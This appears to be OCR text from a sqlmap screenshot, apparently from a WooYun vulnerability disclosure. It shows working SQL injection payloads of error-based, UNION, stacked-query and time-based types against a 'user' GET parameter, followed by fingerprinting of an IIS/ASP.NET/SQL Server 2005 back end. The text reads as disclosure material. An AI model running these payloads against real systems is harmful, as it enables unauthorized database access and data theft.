 管理员: sqlmap
Parameter: user (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: user=1' AND 6109=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(113)+
CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (6109=6109) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(107)+CHAR(112)+CHAR(106)+CHAR(113))) AND 'fxCj'='fxCj&pwd=1
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: user=1' UNION ALL SELECT CHAR(113)+CHAR(107)+CHAR(113)+CHAR(122)+CH
AR(113)+CHAR(72)+CHAR(120)+CHAR(122)+CHAR(71)+CHAR(66)+CHAR(111)+CHAR(97)+CHAR(9
9)+CHAR(84)+CHAR(102)+CHAR(113)+CHAR(107)+CHAR(112)+CHAR(106)+CHAR(113)-- &pwd=1
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: user=1'; WAITFOR DELAY '0:0:5'--&pwd=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: user=1' WAITFOR DELAY '0:0:5'--&pwd=1
---
[13:39:39] [INFO] testing Microsoft SQL Server
[13:39:39] [INFO] confirming Microsoft SQL Server
[13:39:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[13:39:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 26 times
[13:39:39] [INFO] fetched data logged to text files under 'C:\Users\Administrato
www.wooyun.org